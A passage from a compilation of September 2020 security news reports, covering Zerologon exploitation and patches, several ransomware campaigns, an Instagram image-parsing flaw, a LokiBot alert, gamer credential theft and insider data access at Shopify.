Several exploits have been released for the flaw, and Microsoft revealed on Wednesday that it had already observed hackers leveraging some of these exploits to actively target vulnerable systems.
“Microsoft is actively tracking threat actor activity using exploits for the CVE-2020-1472 Netlogon EoP vulnerability, dubbed Zerologon. We have observed attacks where public exploits have been incorporated into attacker playbooks,” the company said.
The company also released indicators of compromise (IoC) for these exploits and encourages customers to apply the available fixes as soon as possible.
“We strongly recommend customers to immediately apply security updates for CVE-2020-1472. Microsoft 365 customers can use threat & vulnerability management data to see patching status,” Microsoft said.
The tech giant also promised to share additional information on these attacks as the situation evolves.
Government Software Provider Tyler Technologies Hit by Possible Ransomware Attack
24.9.20 Ransomware Securityweek
Tyler Technologies, a major Texas-based provider of software and services for the U.S. government, started informing customers on Wednesday of a security incident that is believed to have involved a piece of ransomware.
Tyler’s website is currently unavailable and in emails sent out to customers the company said its internal phone and IT systems were accessed without authorization by an “unknown third party.”
“Early this morning, we became aware that an unauthorized intruder had disrupted access to some of our internal systems. Upon discovery and out of an abundance of caution, we shut down points of access to external systems and immediately began investigating and remediating the problem,” reads the email, signed by the company’s CIO, Matt Bieri. “We have since engaged outside IT security and forensics experts to conduct a detailed review and help us securely restore affected equipment. We are implementing enhanced monitoring systems, and we have notified law enforcement.”
Bieri said only its internal network and phone systems appeared to have been impacted, and there was no evidence that client data, servers or hosted systems were affected.
SecurityWeek has reached out to Tyler for additional information on the incident and will update this article if the company responds.
In the meantime, Bleeping Computer reported that the company was targeted with a piece of ransomware named RansomExx. Cybercriminals are also said to have leveraged this piece of malware in attacks on the Texas Department of Transportation and Konica Minolta.
It’s unclear if the threat group that uses RansomExx also steals data from victim organizations. Ransomware operations increasingly involve the theft of sensitive data, which the attackers use for extortion and to increase their chances of getting paid by the victim.
Security blogger Brian Krebs learned from some Tyler customers in local government that the incident has resulted in people being unable to pay utility bills and make court payments.
Krebs also pointed out that Tyler provides customers a “survival guide” for ransomware attacks, including how to “respond to, and survive, a ransomware attack.” The measures proposed by the company may have helped lessen the impact of the attack, assuming that it has followed its own advice.
TikTok Urges Court to Block Trump's Ban on App in US
24.9.20 BigBrothers Securityweek
TikTok is urging a federal court to block US President Donald Trump from banning the video app, arguing the move is motivated by election politics rather than legitimate national security concerns.
The Chinese-owned app -- which is wildly popular in the US -- has come under fire as tensions escalate between Beijing and Washington, with Trump threatening a ban if it is not sold to an American company.
Attorneys are set to argue the case on Thursday before a judge who will decide whether to put Trump's order on hold until a lawsuit over the ban is resolved.
Citing "confusing and contradictory statements about TikTok" by the president and other agencies, the motion for a preliminary injunction argues a ban is not motivated by "genuine national security concern, but rather by political considerations relating to the upcoming general election."
TikTok, which became a global phenomenon with its brand of short, addictive phone videos, has some 100 million US users.
A deal to restructure ownership of the app was thrown into doubt Monday when Trump vowed to block a deal that allows its Chinese parent firm ByteDance to retain any control.
The comments cast doubt over an agreement that had appeared to cut a way through the threatened ban.
The deal would make Silicon Valley giant Oracle the data partner for TikTok, with retail giant Walmart also taking a minority stake in a new entity to be called TikTok Global.
As competing statements deepened the mystery over the app's future, ByteDance earlier said TikTok Global plans to launch a "small round of pre-IPO financing" after which it would become an 80 percent-owned subsidiary of ByteDance.
But Trump told Fox News om Monday that TikTok's Chinese parent firm "will have nothing to do with it."
Oracle and Walmart "are going to own the controlling interest," he added. "Everything is going to be moved into a cloud done by Oracle... and it's going to be controlled -- totally controlled by Oracle."
ByteDance said Thursday that it had applied for an export license with the commerce ministry, although it did not link the move to TikTok or any potential sale.
China's commerce ministry published new rules in August that added "civilian use" to a list of technologies that are restricted for export and require permission, which could complicate any sale.
Winning a temporary injunction typically involves convincing a judge that not intervening would allow irreparable harm to be done to a party likely to win the case.
TikTok would suffer "devastating harm" from which it could not recover if Trump's ban is found to be unlawful, the motion argued.
As US relations with China grew more contentious, Trump began targeting TikTok, the filing read.
The motion also speculated that TikTok had irked the president because of reports the app was used by his critics to snatch up tickets to a Trump rally in Tulsa to which they had no intention of going -- an event which belly flopped with significantly fewer people in attendance.
Russian Hackers Target Russian Companies With Ransomware
24.9.20 BigBrothers Securityweek
A hacking group whose members are Russian speakers is targeting organizations in Russia and post-Soviet countries with ransomware, Group-IB’s security researchers have discovered.
Dubbed OldGremlin, the new cyber-crime group is actively targeting banks, medical organizations, software developers, and industrial enterprises, among others, and has launched at least seven campaigns since spring.
The adversary employs phishing as means to compromise enterprise networks, and has been observed impersonating the self-regulatory organization Mikrofinansirovaniye i Razvitiye (SRO MiR); the Minsk Tractor Works plant in Belarus; a Russian metallurgical holding company; the Russian media group RBC; and a dental clinic, Group-IB explains.
In March and April 2020, the hackers leveraged the COVID-19 crisis to impersonate SRO MiR and distribute a self-developed Trojan called TinyPosh. In late April, they impersonated dental clinic Novadent, employing the same tactics.
In May, OldGremlin leveraged a fake email allegedly from a Russian RBC journalist that offered a bank employee an interview. The email, which accurately imitated the media holding's style, enticed the victim into clicking a link leading to TinyPosh.
In mid-August, the group launched two large-scale malicious campaigns impersonating RBC and a mining and metallurgical company. Roughly 250 malicious emails were sent to Russian companies in the financial and industrial sectors. Days later, the theme of the emails was changed to the protests in Belarus, with over 50 malicious messages sent.
A successful attack carried out in August targeted a large medical company with a phishing email allegedly sent by RBC. In the initial stage of the attack, a backdoor called TinyNode was deployed, providing remote access to compromised systems and a way to collect valuable information and spread across the network.
The attackers moved laterally across the network, obtained domain administrator credentials, and created an additional privileged account. A few weeks later, they deleted all backups and installed the TinyCryptor ransomware on hundreds of computers, blocking the organization’s regional branches.
The cybercriminals demanded a $50,000 ransom from the victim company in exchange for decrypting the data.
"OldGremlin is the only Russian-speaking ransomware operator that violates the unspoken rule about not working within Russia and post-Soviet countries. They carry out multistage targeted attacks on Russian companies and banks using sophisticated tactics and techniques similar to those employed by APT groups,” Oleg Skulkin, senior digital forensics analyst at Group-IB, commented.
Major Instagram App Bug Could've Given Hackers Remote Access to Your Phone
24.9.20 Social Thehackernews
Ever wonder how hackers can hack your smartphone remotely?
In a report shared with The Hacker News today, Check Point researchers disclosed details about a critical vulnerability in Instagram's Android app that could have allowed remote attackers to take control over a targeted device just by sending victims a specially crafted image.
What's more worrisome is that the flaw not only lets attackers perform actions on behalf of the user within the Instagram app—including spying on victim's private messages and even deleting or posting photos from their accounts—but also execute arbitrary code on the device.
According to an advisory published by Facebook, the heap overflow security issue (tracked as CVE-2020-1895, CVSS score: 7.8) impacts all versions of the Instagram app prior to 128.0.0.26.128, which was released on February 10 earlier this year.
"This [flaw] turns the device into a tool for spying on targeted users without their knowledge, as well as enabling malicious manipulation of their Instagram profile," Check Point Research said in an analysis published today.
"In either case, the attack could lead to a massive invasion of users' privacy and could affect reputations — or lead to security risks that are even more serious."
After the findings were reported to Facebook, the social media company addressed the issue with a patch update released six months ago. The public disclosure was delayed all this time to allow the majority of Instagram's users to update the app, thereby mitigating the risk this vulnerability may introduce.
Although Facebook confirmed there were no signs that this bug was exploited globally, the development is another reminder of why it's essential to keep apps up to date and be mindful of the permissions granted to them.
A Heap Overflow Vulnerability
According to Check Point, the memory corruption vulnerability allows for remote code execution that, given Instagram's extensive permissions to access a user's camera, contacts, GPS, photo library, and microphone, could be leveraged to perform any malicious action on the infected device.
As for the flaw itself, it stems from the way Instagram integrated MozJPEG — an open-source JPEG encoder library which aims to lower bandwidth and provide better compression for images uploaded to the service — resulting in an integer overflow when the vulnerable function in question ("read_jpg_copy_loop") attempts to parse a malicious image with specially crafted dimensions.
In doing so, an adversary could gain control over the size of the memory allocated to the image, the length of the data to be overwritten, and lastly, the contents of the overflowed memory region, in turn giving the attacker the ability to corrupt specific locations in a heap and divert code execution.
The consequence of such a vulnerability is that all a bad actor needs to do is send a corrupted JPEG image to a victim via email or WhatsApp. Once the recipient saves the image to the device and launches Instagram, the exploitation takes place automatically, granting the attacker full control over the app.
Even worse, the exploit can be used to crash a user's Instagram app and render it inaccessible unless it's removed and reinstalled all over again on the device.
If anything, the vulnerability is indicative of how incorporating third-party libraries into apps and services can be a weak link for security if the integration is not done right.
"Fuzzing the exposed code turned up some new vulnerabilities which have since been fixed," Check Point's Gal Elbaz said. "It is likely that, given enough effort, one of these vulnerabilities can be exploited for RCE in a zero-click attack scenario.
"Unfortunately, it is also likely that other bugs remain or will be introduced in the future. As such, continuous fuzz-testing of this and similar media format parsing code, both in operating system libraries and third-party libraries, is absolutely necessary."
Yaniv Balmas, the head of cyber research at Check Point, provided the following safety tips for smartphone users:
Update! Update! Update! Make sure you regularly update your mobile application and your mobile operating systems. Dozens of critical security patches are being shipped out in these updates every week, and each one can potentially have a severe impact on your privacy.
Monitor permissions. Pay better attention to applications asking for permission. It's effortless for app developers to ask the users for excessive permissions, and it's also very easy for users to click 'Allow' without thinking twice.
Think twice about approvals. Take a few seconds to think before you approve anything. Ask: "do I really want to give this application this kind of access, do I really need it?" if the answer is no, DO NOT APPROVE.
OldGremlin Ransomware Group Bedevils Russian Orgs
24.9.20 Ransomware Threatpost
The cybercriminal group has plagued firms with ransomware, sent via spear phishing emails with COVID-19 lures, since March.
A new cybercriminal group called OldGremlin has been targeting Russian companies – including banks, industrial enterprises and medical firms – with ransomware attacks.
OldGremlin relies on a bevy of tools, including custom backdoors called TinyPosh and TinyNode, to gain an initial foothold in the organization. It also uses tricky spear-phishing emails that utilize constantly evolving lures — from false coronavirus pandemic recommendations to fake requests for media interviews. And, the Russian-speaking cybercriminal group targets other Russian organizations, which researchers say is a big no-no within the Russian hacker community.
Researchers first discovered the group in August, when it targeted a large, unnamed medical company with a spear-phishing email purporting to be sent by the media holding company RBC. Instead, the email was an attack vector for OldGremlin to encrypt the company’s entire corporate network and demand a $50,000 ransom.
“According to Group-IB expert estimations, since the spring, OldGremlin has conducted at least seven phishing campaigns,” said researchers with Group-IB in a Wednesday post. “The hackers have impersonated the self-regulatory organization Mikrofinansirovaniye i Razvitiye (SRO MiR); a Russian metallurgical holding company; the Belarusian plant Minsk Tractor Works; a dental clinic; and the media holding company RBC.”
Attack Vector
The attack against the medical company is what put OldGremlin on researchers’ radar. In that case, the threat group sent targets a spear-phishing email with an attached ZIP archive, with the subject “Bill due” and purporting to be the finance department of RBC. Once the victim clicked on the .ZIP archive, a unique custom malware called TinyNode was used. TinyNode is a backdoor that downloads and launches additional malware.
“After the executable file was run for just 20 seconds, Windows Defender detected and deleted the malware,” said researchers. “Yet these 20 seconds were enough for the trojan to achieve persistence in the infected system. The victim failed to notice anything.”
After gaining remote access to the victim’s computer, the threat actors performed network reconnaissance, collected valuable data and propagated across the network, also utilizing the Cobalt Strike framework to make sure that any post-exploitation activity was as effective as possible.
“After the attackers conducted reconnaissance and made sure that they were in the domain that interested them, they continued to move laterally across the network, eventually obtaining domain administrator credentials,” said researchers. “They even created an additional account with the same privileges in case the main one was blocked.”
A few weeks after the initial attack, OldGremlin then wiped the organization’s backups, spreading TinyCryptor across hundreds of computers on the corporate network, with a ransom note demanding $50,000 in cryptocurrency in exchange for a decryption key.
OldGremlin History
Researchers said that OldGremlin’s first activities began between late March and early April. The group took advantage of the COVID-19 pandemic in early lures (a common theme for ransomware strains during this time period, as seen with the [F]Unicorn ransomware), sending financial institutions purported recommendations on how to organize a safe working environment during the pandemic, and impersonating the self-regulatory organization Mikrofinansirovaniye i Razvitiye (SRO MiR).
But OldGremlin has also constantly switched up its spear-phishing lures over time to mimic various organizations — from a Russian dental clinic to the Russian microfinance organization Edinstvo. The group has also commonly mimicked RBC in several campaigns. One spear-phishing email, for instance, purported to be sent by a Russian RBC journalist, who invited targets to take part in the “Nationwide survey of the banking and financial sectors during the coronavirus pandemic.” In later email exchanges, the attackers asked victims to click on a link, which then resulted in a custom trojan developed by the cybercriminals, TinyPosh, being downloaded to the victim’s computer.
oldgremlin cyberattack russia
Timeline of OldGremlin’s ransomware attacks. Credit: Group-IB
More recently, the group ramped up its activities in August after a short hiatus on August 13 and 14, sending around 250 malicious emails targeting Russian companies in the financial and industrial sectors. These campaigns also mimicked a journalist with the RBC group and a nickel-producing company.
Of note, OldGremlin appears to be made up of Russian speakers and yet is actively targeting Russian companies – which researchers said is a big transgression among the Russian underground.
“OldGremlin is the only Russian-speaking ransomware operator that violates the unspoken rule about not working within Russia and post-Soviet countries,” said Oleg Skulkin, senior digital forensics analyst at Group-IB. “They carry out multistage targeted attacks on Russian companies and banks using sophisticated tactics and techniques similar to those employed by APT groups.”
CISA: LokiBot Stealer Storms Into a Resurgence
24.9.20 BotNet Threatpost
The trojan has seen a big spike in activity since August, the Feds are warning.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) is warning that the LokiBot info-stealing trojan is seeing a surge across the enterprise landscape.
The uptick started in July, according to the agency, and activity has remained “persistent” ever since.
LokiBot targets Windows and Android endpoints, and spreads mainly through email (but also via malicious websites, texts and messaging). It typically goes after credentials (usernames, passwords, cryptocurrency wallets and more), as well as personal information. The malware steals the data through the use of a keylogger to monitor browser and desktop activity, CISA explained.
“LokiBot has stolen credentials from multiple applications and data sources, including Windows operating system credentials, email clients, File Transfer Protocol and Secure File Transfer Protocol clients,” according to the alert, issued Tuesday. “LokiBot has [also] demonstrated the ability to steal credentials from…Safari and Chromium and Mozilla Firefox-based web browsers.”
To boot, LokiBot can also act as a backdoor into infected systems to pave the way for additional payloads.
Like its Viking namesake, LokiBot is a bit of a trickster, and disguises itself in diverse attachment types, sometimes using steganography for maximum obfuscation. For instance, the malware has been disguised as a .ZIP attachment hidden inside a .PNG file that can slip past some email security gateways, or hidden as an ISO disk image file attachment.
It also uses a number of application guises. Since LokiBot was first reported in 2015, cyber actors have used it across a range of targeted applications,” CISA noted. For instance, in February, it was seen impersonating a launcher for the popular Fortnite video game.
Other tactics include the use of zipped files along with malicious macros in Microsoft Word and Excel, and leveraging the exploit CVE-2017-11882 (an issue in Office Equation Editor that allows attackers to automatically run malicious code without requiring user interaction). The latter is done via malicious RTF files, researchers have observed.
To boot, researchers have seen the malware being sold as a commodity in underground markets, with versions selling for as little as $300.
With all of these factors taken together, LokiBot represents “an attractive tool for a broad range of cyber actors across a wide variety of data compromise use cases,” according to CISA.
Saryu Nayyar, CEO at Gurucul, noted that the advisory is another indication of how malware authors have turned their malicious activities into a scalable business model.
“The fact that LokiBot has been around for over four years and has gained in capability over time is a reflection of how much malicious actors have advanced the state of their art, leveraging the same development models we use in the commercial space,” she said, via email.
To protect themselves, CISA said that companies should keep patches up to date, disable file- and printer-sharing services if not necessary, enforce multi-factor authentication and strong passwords, enable personal firewalls and scanning of downloads, and implement user education on how to exercise caution when opening email attachments, even if the attachment is expected and the sender appears to be known.
Gamer Credentials Now a Booming, Juicy Target for Hackers
24.9.20 Hacking Threatpost
Credential abuse drives illicit market for in-game rare skins, special weapons and unique tools.
Credential theft targeting hardcore gamers has hit an all-time high as scams, illicit markets and account takeovers have become a booming business.
The driving force behind the uptick in gaming-related crime is a sudden spike in usage of online games, spurred by the coronavirus pandemic and social-distancing lockdowns, according to researchers.
A recent survey found that 55 percent of frequent online game players said their accounts had been compromised at some point, according to a study by Akamai and DreamHack.
“Criminals are launching relentless waves of attacks against games and players alike in order to compromise accounts, steal and profit from personal information and in-game assets, and gain competitive advantages,” said Steve Ragan, Akamai security researcher who authored the State of the Internet / Security report, released Wednesday.
According to the report, companies experienced 10.6 billion web application attacks between July 2018 and June 2020, more than 152 million of which were directed toward the gaming industry.
Impacted are not just console platform leaders such as Microsoft Xbox Live and Sony PlayStation Network, but also PC gaming platforms like Valve’s Steam, and mobile games from firms like Epic Games and its wildly popular Fortnite.
Stolen credentials are used by criminals to perpetrate a number of crimes. One popular cottage industry, easily discovered via a search for “boosting and ranking” services, illustrates how widespread the problem is, Ragan pointed out.
He said these services often use dozens of hijacked accounts that can be programmed to repeatedly lose against one opponent, who is paying a third-party service to have their game ranking artificially jacked up to elite status.
More common, Akamai said, is attackers using stolen credentials to log in to a game account and simply steal a user’s profile information, financial data and whatever valuable virtual merchandise and currency they can find. Or, criminals might use a victim’s virtual currency to buy in-game merchandise and upgrades such as rare skins, special weapons and unique tools — and then steal them.
Gaming the Gamers
Sixty-seven percent of gamers surveyed said they have experienced in-game phishing attempts. Half said they had come across hacked accounts and in-game assets being sold or traded online. Yet, 50 percent of respondents said they were not worried about their accounts being hijacked.

“Gamers are highly targeted, because they have several qualities that criminals look for. They’re engaged and active in social communities. For the most part, they have disposable income, and they tend to spend it on their gaming accounts and gaming experiences. When these factors are combined, criminals see the gaming industry as a target-rich environment,” wrote Ragan.
Akamai recorded 100 billion credential-stuffing attacks from July 2018 to June 2020. Nearly 10 billion of those attacks targeted the lucrative gaming industry, worth $159 billion in 2019, according to data cited in the report and attributed to NewZoo.
Game Strategy: Methods and Tactics
For this report, Ragan looked at several criminal marketplace specializing in the game industry. One, he notes, included a collection of gaming databases dating back to 2019 for sale that included the credentials of users for the popular game titles Battlefield, Minecraft, Counter-Strike: Global Offensive and Witcher.
“No platform is off limits,” he told Threatpost in a phone interview. That includes mobile gaming platforms and companies like Unity Technologies and Epic Games, and their popular game titles War Robots and Fortnite.
“Criminals obtain the usernames and passwords needed for credential-stuffing from a number of places… Criminals will conduct [Structured Query Language injection (SQLi)] attacks to harvest login details,” he said.
In a related study published in July 2019, researchers at Enzoic noted that gaming communities built on DIY platforms such as vBulletin, IPBoard, MyBB, PHPBB and PunBB are often ripe for SQL injection attacks. The sites are often running outdated software and are poorly maintained by game fans.
Hardest hit by credential-stuffing abuse is the United States, Akamai reported, followed by China and Russia.
Credential-stuffing is accomplished by hackers who take advantage of users who often reuse the same passwords across multiple online accounts. The cyberattackers use stolen passwords and user names from previous data breaches to brute-force accounts on a wide scale, and when a match is found, they can take over the victim’s account.
But phishing attacks are the preferred way that criminals target gamers directly. A typical ploy involves a criminal creating a legitimate-looking website related to a game or gaming platform, with the goal of tricking gamers into revealing their login credentials, the report states.
One common ploy uses a phishing kit displayed via a random message with a call to action, such as “Add Friend,” or an attempt to entice the recipient to buy or trade a rare game-related item on the platform. Messages prompt the target to share their credentials – which are then stolen.
The Gaming Industry’s Response?
The response to the uptick in attacks on gaming platforms is to introduce a host of security features ranging from promoting the use of password managers, introducing the option of two-factor authentication (2FA) for sign-ins and making third-party authentication apps, Akamai said.
“Microsoft, Blizzard and Steam have their own authenticator apps, but others, including Ubisoft and Nintendo, will allow you to use third-party authenticator apps like Google Authenticator. When an authenticator isn’t an option, most gaming companies, like Sony, will use two-step verification, delivering a one-time passcode to the phone via SMS,” according to the report.
The report’s author, Ragan, pointed out that the scourge of credential abuse isn’t just about protecting gaming accounts. “Some victims were targeted long before their gaming profiles were compromised. Criminals will target everything, including email and social media, and use those trusted networks and expected safe spaces as a launching pad toward other targets and new attacks,” he said.
Zerologon Patches Roll Out Beyond Microsoft
24.9.20 Vulnerebility Threatpost
A Samba patch and a micropatch for end-of-life servers have debuted in the face of the critical vulnerability.
The “perfect” Windows vulnerability known as the Zerologon bug is getting a patch assist from two non-Microsoft sources, as they strive to fill in the gaps that the official fix doesn’t address.
Both Samba and 0patch have issued fixes for CVE-2020-1472, which, as previously reported, stems from the Netlogon Remote Protocol, available on Windows domain controllers, which is used for various tasks related to user- and machine-authentication.
Exploiting the bug allows an unauthenticated attacker with network access to a domain controller to completely compromise all Active Directory identity services, according to Microsoft. A proof-of-concept exploit was just released for the issue, which is a critical flaw rating 10 out of 10 on the CvSS severity scale.
“This attack has a huge impact: It basically allows any attacker on the local network (such as a malicious insider or someone who simply plugged in a device to an on-premise network port) to completely compromise the Windows domain,” said researchers with Secura, in a whitepaper published earlier this month.
Microsoft did issue a patch for the flaw in August, during its regularly scheduled Patch Tuesday updates. However, not all systems are compatible with the fix, according to Mitja Kolsec, CEO and co-founder at 0patch, which issued a “micropatch” of its own for the bug.
“Our micropatch was made for Windows Server 2008 R2, which reached end-of-support this January and stopped receiving Windows updates,” Kolsec told Threatpost. “Many organizations are still using this server and the only way for it to get extended security updates from Microsoft was to move it to Azure (cloud) — which is an unacceptable option for most organizations.”
The micropatch is logically identical to Microsoft’s fix, he explained in a recent blog post: “We injected it in function NetrServerAuthenticate3 in roughly the same place where Microsoft added the call to NlIsChallengeCredentialPairVulnerable, but since the latter doesn’t exist in old versions of netlogon.dll, we had to implement its logic in our patch.”
0patch is also porting the micropatch to various still-supported Windows Servers for customers who for various reasons can’t apply the Microsoft patch, he added.
Meanwhile, it turns out that Samba, a file-sharing utility for swapping materials between Linux and Windows systems, also relies on the Netlogon protocol, and thus suffers from the vulnerability.
The bug exists when Samba is used as domain controller only (most seriously the Active Directory DC, but also the classic/NT4-style DC), it said in an advisory this week. It added, “installations running Samba as a file server only are not directly affected by this flaw, though they may need configuration changes to continue to talk to domain controllers.”
The company noted that versions 4.8 and above of Samba are not vulnerable unless they have the smb.conf lines ‘server schannel = no’ or ‘server schannel = auto’. Samba versions 4.7 and below are vulnerable unless they have ‘server schannel = yes’ in the smb.conf.
Last Friday, the U.S. Cybersecurity and Infrastructure Security Agency issued an emergency directive for federal agencies to patch against the bug. Federal agencies that haven’t patched their Windows Servers against the Zerologon vulnerability by Monday Sept. 21 at 11:59 pm EDT are in violation.
Rogue employees at Shopify accessed customer info without authorization
24.9.20 Hacking Securityaffairs
E-commerce platform provider Shopify revealed that two members of its support staff accessed customer information without authorization.
E-commerce platform provider Shopify on Tuesday confirmed that two employees of its support staff were accessing customer information without authorization.
“Recently, Shopify became aware of an incident involving the data of less than 200 merchants. We immediately launched an investigation to identify the issue–and impact–so we could take action and notify the affected merchants.” reads the Shopify announcement.
“Our investigation determined that two rogue members of our support team were engaged in a scheme to obtain customer transactional records of certain merchants. We immediately terminated these individuals’ access to our Shopify network and referred the incident to law enforcement.”
The duo abused their permissions to access data related to transactions a number of merchants that are estimated to be less of 200.
The company already notified all the impacted merchants and fired the two employees.
Data accessed by the two rogue employees without authorization included name, email address, physical address, and order details (e.g. products and services purchased). The company confirmed that financial information were not impacted.
Law enforcement is currently investigating into the incident.
“We are currently working with the FBI and other international agencies in their investigation of these criminal acts. While we do not have evidence of the data being utilized, we are in the early stages of the investigation and will be updating affected merchants as relevant,” continues the company.

The company is not aware of the illegal use of the accessed data, it pointed out that the incident was not the result of a security vulnerability in its platform.
“Our teams have been in close communication with affected merchants to help them navigate this issue and address any of their concerns. We don’t take these events lightly at Shopify.”the company concludes. “We have zero tolerance for platform abuse and will take action to preserve the confidence of our community and the integrity of our product,”
This incident confirms that insider threats are hard to discover and the effects of their operations could be serious for the organization.
Samba addresses the CVE-2020-1472 Zerologon Vulnerability
24.9.20 Vulnerebility Securityaffairs
Samba team has released a security patch to address the Zerologon issue in the Microsoft Windows Netlogon Remote Protocol (MS-NRPC).
Samba team has released a security patch to address the Zerologon (CVE-2020-1472) issue in the Microsoft Windows Netlogon Remote Protocol (MS-NRPC).
The CVE-2020-1472 flaw is an elevation of privilege that resides in the Netlogon. The Netlogon service is an Authentication Mechanism used in the Windows Client Authentication Architecture which verifies logon requests, and it registers, authenticates, and locates Domain Controllers.
“An elevation of privilege vulnerability exists when an attacker establishes a vulnerable Netlogon secure channel connection to a domain controller, using the Netlogon Remote Protocol (MS-NRPC). An attacker who successfully exploited the vulnerability could run a specially crafted application on a device on the network.” reads the advisory published by Microsoft.
“To exploit the vulnerability, an unauthenticated attacker would be required to use MS-NRPC to connect to a domain controller to obtain domain administrator access.”
An attacker could exploit the vulnerability to impersonate any computer, including the domain controller itself, and execute remote procedure calls on their behalf.
An attacker could also exploit the flaw to disable security features in the Netlogon authentication process and change a computer’s password on the domain controller’s Active Directory.
Microsoft addressed the vulnerability with the release of August 2020 Patch Tuesday, last week the Department of Homeland Security’s CISA issued an emergency directive to order government agencies to address the Zerologon vulnerability (CVE-2020-1472) by this Monday.
Experts pointed out that the vulnerability also impacted Samba that relies on Netlogon for file sharing between Linux and Windows systems.
Samba is also vulnerable to the NetLogon flaw only when used as domain controller, according to the advisory Active Directory DC installations are the most affected. Default installations running Samba as a file server only are not directly impacted.
“Since version 4.8 (released in March 2018), the default behaviour of Samba has been to insist on a secure netlogon channel, which is a sufficient fix against the known exploits. This default is equivalent to having ‘server schannel = yes’ in the smb.conf.” reads the advisory. “Therefore versions 4.8 and above are not vulnerable unless they have the smb.conf lines ‘server schannel = no’ or ‘server schannel = auto’,”
Samba versions 4.7 and below are impacted by the vulnerability unless they have ‘server schannel = yes’ in the smb.conf.
“The ‘server schannel = yes’ smb.conf line is equivalent to Microsoft’s ‘FullSecureChannelProtection=1’ registry key, the introduction of which we understand forms the core of Microsoft’s fix. ” continues the advisory.
An attacker can exploit this vulnerability to completely domain takeover (on Active Directory DC domains), or disclosure of session keys or denial of service (on NT4-like domains).
Vendors supporting Samba 4.7 and below have to patch their installations and packages installing the available patches as soon as possible.
Data for 600K customers of U.S. fitness chains Town Sports leaked online
24.9.20 Incindent Securityweek
The database containing personal information of over 600,000 clients of the US fitness chain Town Sports was exposed on the Internet.
US fitness chain Town Sports has suffered a data breach, a database belonging to the company containing the personal information of over 600,000 people was exposed on the Internet.
Town Sports International Holdings is an operator of fitness centers in the Eastern United States, California and in Switzerland. Its brands include New York Sports Clubs, Boston Sports Clubs, Philadelphia Sports Clubs, Washington Sports Clubs, Lucille Roberts, TMPL Gym and Total Woman Gym and Spa.
Town Sports International lost the battle with the Coronavirus outbreak and filed for bankruptcy on September 14, 2020.
Data breach hunter Bob Diachenko discovered a database belonging to the company exposed online.
The archive contained records for almost 600,000 members or staff, exposed info includes names, addresses, phone numbers, email addresses, last four digits of credit cards, credit card expiration dates, and a member’s billing history.
“Fitness chain Town Sports International has exposed 600,000 records of members and employees on the web without a password or any other authentication required to access it, Comparitech researchers report.” reads the report published by Comparitech, “Comparitech security researcher Bob Diachenko received a tip from cybersecurity expert Sami Toivonen about the exposure on September 21, 2020.”
The expert confirmed that the database did not contain financial data or account passwords.
Diachenko notified Town Sports and shared his findings with the journalist Zack Whittaker from Techcrunch on September 21, 2020.
The good news is that the company secured the database the day after it was informed of the data leak.
At the time it not clear how long the database remained exposed online and if any unauthorized persons had accessed it in the past.
Town Sports should remain vigilant, threat actors could use the exposed data to carry out several malicious activities.
“In the wrong hands, cybercriminals could use the information stored in the database to scam and phish Town Sports customers and employees.” concludes Comparitech.
“Scammers can use the database’s personal information to make the message seem more convincing. Phishing messages usually contain links to phishing pages that look authentic and often identical to the official website, but in fact are copies designed to steal passwords or payment info.”
Shopify Discloses Insider Threat Incident
24.9.20 Incindent Securityweek
E-commerce platform provider Shopify on Tuesday said two members of its support staff were caught accessing customer information without authorization.
According to Shopify, the two employees used their permissions to access customer transactional records from some merchants. The company says less than 200 merchants are impacted by the incident and they have all been notified.
The exposed merchant customer data included name, email address, physical address, and order details (e.g. products and services purchased), but payment card or other financial information were not impacted.
The rogue employees have been terminated and law enforcement has launched an investigation.
“We are currently working with the FBI and other international agencies in their investigation of these criminal acts. While we do not have evidence of the data being utilized, we are in the early stages of the investigation and will be updating affected merchants as relevant,” Shopify said.
The company pointed out that this insider threat incident did not involve exploitation of a vulnerability in its platform.
“Our teams have been in close communication with affected merchants to help them navigate this issue and address any of their concerns. We don’t take these events lightly at Shopify. We have zero tolerance for platform abuse and will take action to preserve the confidence of our community and the integrity of our product,” the company said.
Incidents like this are not unheard of. Last year, Trend Micro said an employee sold the personal information of roughly 100,000 customers to tech support scammers.
Google Patches Privilege Escalation Vulnerability in Cloud Service
